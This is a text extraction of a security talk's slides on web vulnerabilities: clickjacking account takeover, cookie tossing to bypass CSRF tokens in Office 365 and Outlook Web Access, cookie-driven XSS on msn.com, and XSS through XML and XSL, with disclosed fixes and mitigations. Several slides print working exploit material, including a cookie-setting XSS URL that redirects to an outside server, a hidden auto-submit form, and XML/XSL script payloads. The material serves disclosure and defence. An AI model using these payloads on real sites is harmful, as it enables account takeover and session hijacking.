
Taking Over Someone’s Account

Slide 39

Taking Over Someone’s Account

Slide 40

Taking Over Someone’s Account

Slide 41

Taking Over Someone’s Account

Slide 42

Taking Over Someone’s Account

Slide 43
To Recap
*clicks on a link*
BAM. I added my mobile phone to your account and then used it to reset your password and take over your account.

Slide 44
Mitigations
We worked with Facebook to mitigate the issue.
  Several of the vulnerable pages were immediately taken offline
  We recommended X-FRAME-OPTIONS be put on the sensitive pages that should never be framed
  They now require a password to add a mobile phone number
We’ve found similarly bad things to do with click-jacking on Microsoft products. Mitigations were similar:
  X-FRAME-OPTIONS
  In-depth security
X-FRAME-OPTIONS is a great mitigation, but doesn’t work in all places. Facebook “like” buttons, for example.
  What if you have legitimate sites that need framing?
  There is an IETF draft to add an ALLOW-FROM option which would make this more flexible

Slide 45


Wall of Sheep

Slide 46
You Do Not Know Where Your Users Got Their Cookies

Slide 47
Cookie tossing
the worst same origin policy

Slide 48
This is a Cookie String
Cookie: Authtoken=f1e332a9ac99;language=en;chksv=904;siteinfo=khlm;ID=0;language=BOO
This cookie is usually the one used by script and web apps
This cookie usually gets ignored

Slide 49
The “First Cookie” Hurdle
If an attacker can merely control (not read) the cookies, that’s bad.
But how can an attacker make a victim’s browser send his cookie FIRST in the list of cookies of the same name?
Solution: Browser cookies’ Same Origin Policy essentially allows for sibling (or related) domains to set “more specific” cookies for everyone else in that root domain space.

Slide 50
Before we begin
I am NOT talking about reading cookies. ONLY WRITING them.
Cookie Same Origin Policy problems are nothing new.
Chris Evans blogged about a similar type of thing a few years ago calling it “Cookie Forcing”

Slide 51
Only running javascript on test.microsoftonline.com –
1. script: document.cookie='cookname=first; domain=test.microsoftonline.com; path=/';
Cookie string sent to test.microsoftonline.com: Cookie: cookname=first
2. script: document.cookie='cookname=second; domain=.microsoftonline.com; path=/';
Cookie string sent to test.microsoftonline.com: Cookie: cookname=first; cookname=second’
3. script: document.cookie='cookname=evil; domain=.microsoftonline.com; path=/site'
Cookie string sent to test.microsoftonline.com: Cookie: cookname=first; cookname=second
Cookie string sent to microsoftonline.com/site:
Cookie: cookname=evil; cookname=second
Cookie string sent to test.microsoftonline.com/site:
Cookie: cookname=evil; cookname=first; cookname=second
Cookie string sent to: https://chicken.monkey.camel.emu.secure.microsoftonline.com/site
Cookie: cookname=evil; cookname=second

Slide 52

Which cookie wins?
FIRST: https://admin.company.com 200 Response:
  Set-Cookie: cookname=goodvalue; domain=admin.company.com; path=/;secure; httponly;
THEN: http://foo.beta.test.temporary.company.com 200 Response:
  Set-Cookie: cookname=evilvalue; domain=.company.com; path=/admin;
From the Google Browser Security Handbook:

Slide 53
How to “Toss the Cookie” up
Find XSS on a subdomain of the shared root domain(.microsoft.com, .wordpress.com, .msn.com, .microsoftonline.com, .live.com, etc.)
THIS IS SUPER EASY in the presence of a high number of subdomains.
Through that xss, try and set cookies that will “win,” or in other words, first in the string.

Slide 54
Cookie Tossing CSRF: the Quickening
This type of Cross Site Request Forgery token verification should be avoided. Sometimes called “Double Submit Cookies”:
if(Request.QueryString["CsrfToken"]==
Request.Cookies["CsrfTokenCookie"].Value)
{ /*Perform Authenticated Write Operation*/}
This only proves that the request originated from someone who can write cookies. Who?
  Any active MitM can force you to browse to a non-ssl version of the site, and inject cookies. (Cookie Forcing)
  ANY XSS in a sibling domain

Slide 55
The CSRF Mitigation Bypass
We found that type of CSRF protection during development of the Office 365 portal.
  Ajax functions performing updates
  Compared querystring value to cookie value as CSRF mitigation
  Shared the “microsoftonline.com” domain space with an xss vulnerable subdomain (third party)

Slide 56


Slide 57
Office365 CSRF Mitigation
Security Engineering was involved with the fix
Portal now submits a header with the hash value of a session specific value.
The Office365 portal is now better.

Slide 58

Oh, and OWA too
I was bragging about this to Rich Lundeen . . .
The exploit was IDENTICAL in Outlook Web Access, except instead of the querystring, a POST param was needed.
Let’s look at it in a little more detail.

Slide 59
The exploit
https://editorial.microsoftonline.com/content/customizetree.aspx?id="<script>document.cookie = "UserContext=
deadbeefdeadbeefdeadbeefdeadbeef; path=/owa; domain=.microsoftonline.com; expires=Wed, 16-Nov-2012 22:38:05 GMT;";window.location="http://totallyunrelatedserver.com/t.html";</script>

Slide 60
The exploit (cont.)
<form id="dynForm" action="https://mybetamail.microsoftonline.com/owa/?ae=Options&t=Messaging" method="post" enctype="application/x-www-form-urlencoded">
…
<input type="hidden" name="txtSg" value="BEST+is+Tossing+Cookies+all+over+your+signature"/>
…
<input type="hidden" name="hidcanary" value=“deadbeefdeadbeefdeadbeefdeadbeef"/></form>

Slide 61
And here’s what’s sent to the server
Cookie: hidcanary= deadbeefdeadbeefdeadbeefdeadbeef;hidcanary=a9e3fc90d1e4c7d5a4e643a2ae01c67f

Slide 62


Exploited

Slide 63
OWA Fix
OWA has fixed this issue, and they had quite the patch matrix.
Fix was the same, the construct is fine if you tie it to something unique to the user and session that cannot be modified.

Slide 64
Cookie Tossing: XSS
If your cookie wins (is first) with the right cookie, you can have persistent(ish) xss.
SPLOITED: Found a cookie in an MSN shared library that resulted in a DOM based XSS on any site that hosted the js.
Merely needed to find xss in any other subdomain.
And I did not want to use “path”. I wanted the crown jewel: http://www.msn.com

Slide 65
XSS Through a Cookie
Set-Cookie: PRD=4032; domain=.msn.com; path=/;
c=document.cookie;
var prd=unescape(GetCookieValue(c,'PRD'));
querystring+='?PRD='+prd;
document.write("<iframe src='http://j.lsx.com/?"+
querystring+"'></iframe>");
function GetCookieValue(cookiestring,cookiename){
…
new RegExp("\\b"+cookiename+"\\s*=\\s*([^;]*)","i")
…

Slide 66
Cookie Name Case Insensitivityishness
“CookieName” and “Cookiename” are treated as different cookies in the browser.
Many script libraries will do a case insensitive regex search on the cookie string, or call “.ToLower()” then “indexOf()”.
ASP.NET will do a case insensitive search.
Request.Cookies["CaseDoesntMatteR"] will return the first “casedoesntmatter” in the cookie string, regardless of case.

Slide 67
XSS Through a Cookie
In the case of www.msn.com, we could add a cookie “prd” to the cookie string, which makes the cookie string appear as:
Cookie: PRD=4032;prd="><script>alert()</script>
Thankfully, some other JavaScript cleared (expired) the PRD cookie, then reset it, bumping mine to the front of the line:
Cookie: prd="><script>alert()</script>; PRD=4032;

Slide 68
The Easy Part: XSS on a Sibling
As is the case with this form of cookie placement, it’s a lot easier if you just find an XSS bug in a sibling domain.
Quickly found a stray html file with a reflected DOM Based XSS living in a weird domain ending in .msn.com.
Crafted a link to that html file, which placed my malicious cookie, redirected to www.msn.com . . .

Slide 69



My Cookie is First!

Slide 70
Mitigating Cookie XSS
The mitigation to this was straightforward (input validate and encode!). Implemented quickly by the product team.
Note that many automated security scanners will flag obvious things like XSS through cookies, but will classify them as “Low” or “informational.”
XSS through Cookies is persistent(ish).

Slide 71
What else?
CSRF and XSS are the two vulnerabilities I have presented.
Your app could depend on cookies in different, subtle ways, leading to app-specific vulnerabilities.
Session Fixation, business logic flow, etc.

Slide 72
What to do about cookie tossing
Test cookies like you would QueryString values
Consider keeping your most sensitive assets on more tightly controlled root domains.
Web apps should sign their cookies (cryptographically tied to the logged in user and session), if you care about the integrity of that data when consuming it server side.
Consider LocalStorage instead of cookies where you can use it, it doesn’t have subdomain issues.
Origin Cookies(in RFC at IETF). Yay for more cookie flags.

Slide 73
XML Attacks
what could go wrong?

Slide 74
XML, XML, Everywhere
XML is the underlying format for a lot the technology we use.
XML is used pervasively in cloud applications and services.
Do you know all the ways XML can bite you?

Slide 75
Wait. Are there really features that take user-controlled XML?

Slide 76


Slide 77


Slide 78
What Happens if your Feature Parses Untrusted XML?

Slide 79
A Quick Note
Will only be talking about Cross-Site Scripting (XSS) vectors using XML/XSL

Slide 80
Cross-Site Scripting with XML
Perhaps getting client-side JavaScript to execute within a domain is more valuable than DoSing the server or reading files…
If you can upload/download XML files, you may have a stored XSS issue anyways

Slide 81
What if the XML is only parsed and not stored?

Slide 82

DTD Cross-Site Scripting Leveraging System.XML Exception Messages
Ignore the XML Parsing stuff, what’s still wrong with this code?

Slide 83
Technique 1 - Cross-Site Scripting using URL Fragments
Illegal URL Fragments in system identifiers:
<?xml version="1.0"?>
<!DOCTYPE billion SYTEM "#<script>alert(1)</script>"
[
<!ENTITY foo SYSTEM "#<script>alert(1)</script>">
<!NOTATION GIF SYSTEM "#<script>alert(1)</script>">
]>
<bar>&foo;</bar>
Fragment identifier '#<script>alert(1)</script>' cannot be part of the system identifier '#<script>alert(1)</script>

Slide 84
Technique 2 - Cross-Site Scripting using 500s
Using Custom HTTP 500 Error Messages:
<?xml version="1.0"?>
<!DOCTYPE billion [
<!ENTITY foo SYSTEM "http://reachableserver.com/returnCustom500.aspx">
]>
<bar>&foo;</bar>
The remote server returned an error: (500) Ha. My 500. <script>alert(1)</script>

Slide 85
What if XML can be uploaded and downloaded?

Slide 86
Technique 3 – Cross-Site Scripting with XML+XSL pair
Upload an XML document that points to a second XSL transform on the same domain
The browser will automatically perform the transform and render HTML/execute Javascript
<?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" exclude-result-prefixes="msxsl">
<xsl:template match="/">
<script>alert('hello from XSS!')</script>
</xsl:template>
</xsl:stylesheet>
<?xml version="1.0"?>
<?xml-stylesheet type="text/xsl" href="http://vulnerabledomain.com/evilxsl.xsl"?>
Firstxml.xml
Evilxsl.xsl

Slide 87
WordPress Blended Threats Demo

Slide 88

Overview
WordPress comes in two flavors:
  Download the software and deploy it yourself (on-premise)
  Cloud service on wordpress.com ← we want to own this ☺
  End Game: Obtain Javascript execution in any subdomain of wordpress.com via XSS, so we can take over anyone’s blog just by getting them to visit our website.

Slide 89
